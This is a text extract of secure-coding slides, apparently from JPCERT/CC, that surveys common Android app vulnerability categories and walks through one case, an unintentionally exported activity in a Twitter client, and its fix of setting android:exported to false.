

### **Developers make the same easy mistakes**

- $\blacksquare$  Same easy mistakes are repeated
	- —File permissions
	- —Logging
	- —Exported settings
- All the app developer should have:
	- —Android specific security model
	- —Secure coding best pracitce

#### 3.1. 脆弱性の傾向 2012年5月末までに IPA に届け出られた Android アプリの脆弱性は累計42件である。これら の脆弱性の傾向を分析すると、「アクセス制限の不備」に起因するものが多いことがわかる(図





不備と、Android アプリが生成する 「ファイル」 のアクセス制限の不備に大別することができる。

**http://www.ipa.go.jp/about/technicalwatch/pdf/120613 report.pdf**



## **# of Android App Vuln. JPCERT Coordinated**

### **Advisories Published: 50 Apps**

#### **Under Coordination: 200 Apps**



**For most of the cases, developers have been cooperative and responsive.**



# **Categories of Android App Vulnerability**

#### **App Component Exposure**

- **1. Unintended Activity Exposure**
- **2. Local Server Accessible from Other Apps**
- **3. Unintended Content Provider Exposure**

#### **Casual Info Disclosure**

- **8. Broadcasting sensitive information**
- **9. Loging sensitive information**
- **10. Storing sensitive data in SD card**
- **11. Improper File Permissions**

#### **WebView**

- **4. File scheme**
- **5. addJavascriptInterface**
- **6. Address Bar Spoofing**
- **7. JavaScript execution context**

#### **HTML 5**

**12. Geolocation API and Privacy Concern**

#### **'Classic' Vulnerability**

- **13. Cryptographic Issues**
- **14. Path traversal**
- **15. Unsafe Decompression of Zip Files**
- **16. Improper Certificate Verification**

### **'Bugs' and 'Vulnerabilities'**



**Secure software does what it is supposed to do and doesn't do what is not expected to do.**



## **What is Secure Coding? (Wikipedia)**

"Secure coding is the practice of developing computer software in a way that **guards against the accidental introduction of security vulnerabilities**. **Defects**, **bugs** and **logic flaws** are consistently the primary cause of commonly exploited software vulnerabilities. Through the analysis of thousands of reported vulnerabilities, security professionals have discovered that most vulnerabilities stem from a relatively **small number of common software programming errors**. By identifying the insecure coding practices that lead to these errors and educating developers on secure alternatives, organizations can **take proactive steps** to help significantly reduce or eliminate vulnerabilities in software **before deployment**."



### **In Part 2, we will look at each real world vulnerabilities to discuss:**

## **Nature of the vulnerability Root cause How to address the vulnerability References**



## **Android Security Discussions G+ community**

**Great place to catch up with the latest discussion about any security issues on Android.**



**JPCERT CC®** 

https://plus.google.com/communities/118124907618051049043

### **Reference for a Developer**

#### ■ Android Application Secure Design / Secure Coding Guidebook by JSSEC

—http://www.jssec.org/dl/android\_securecoding\_en\_20140701.pdf



Reference secure implementation in the guidebook can be copied & pasted for commercial use under Apache License version 2.0.



### **Other Resources**

- Understanding Android's Security Framework
	- —Not a recent resource but still gives a good intro. into Android specific security model
	- —http://siis.cse.psu.edu/slides/android-sec-tutorial.pdf
- Secure Mobile Development Best Practices —https://viaforensics.com/resources/reports/best-practices-iosandroid-secure-mobile-development/
- Reverse Engineering, Pentesting and Hardening of Android Apps —https://speakerdeck.com/viaforensics/droidcon2014



# **Unintended Activity Exposure** CASE #1



#### **3rd Party Twitter Client Improper Access Control to its Components**





### **Attack Scenario – Information Disclosure**



### **Attack Scenario – impersonation**



### **The cause of the vulnerability**

- **Picture-uploading activity was intended to be used internally**
- **But the activity was exported (accessible from other apps)!**
- **Other apps could send intents (request actions) to this activity**



### **Solution**

#### **Explicitly declare the activity as private by (android:exported="false")**

